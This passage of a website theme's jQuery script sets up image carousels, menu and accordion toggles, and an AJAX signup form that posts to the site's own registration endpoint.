        slidesToShow: 4,
        slidesToScroll: 1,
        prevArrow: '<i title="Previous" class="fa fa-long-arrow-left slick-left"></i>',
        nextArrow: '<i title="Next" class="fa fa-long-arrow-right slick-right"></i>'
    });

    $('.app-feature-slick').slick({
        dots: true,
        arrows: false,
        autoplay: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1
    });


    $('.service-accordion a').on('click', function (e) {
        e.preventDefault();
        $(this).closest('.service-accordion').toggleClass('expanded');
    });

    $('.slick-post').slick({
        dots: false,
        arrows: true,
        autoplay: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: '<i title="Previous" class="fa fa-angle-left fa-lg slick-left"></i>',
        nextArrow: '<i title="Next" class="fa fa-angle-right fa-lg slick-right"></i>'
    });

    $('.menu-item-has-children > a').on('click', function (e) {
        e.preventDefault();
        var $elm = $(this);
        if ($elm.hasClass('selected')) {
            $elm.removeClass('selected');
        } else {
            $elm.closest('li')
                    .siblings('.with-submenu')
                    .children('a')
                    .removeClass('selected');

            $elm.addClass('selected');
        }
    });

    $('.social-toggle').on('click', function (e) {
        e.preventDefault();
        $(this).toggleClass('open');
    });

    $('.navbar-toggler').on('click', function (e) {
        e.preventDefault();
        $(this).toggleClass('clicked');
        $('.navbar-collapse').toggleClass('collapse');
    });
        
    $('.js__ajax_signup').on('submit', function(e){
        
        var $this = $(this);
        e.preventDefault();
        PrometiumJSUtil.enterLoadMode($this);
        $.ajax({
            url : register_ajax.ajax_url,
            type : 'post',
            data : $this.serialize(),
            success : function( response ) {
                PrometiumJSUtil.exitLoadMode($this, response);
            },
            error: function (){
                PrometiumJSUtil.exitLoadMode($this);
            }
        });

    });

})(jQuery);
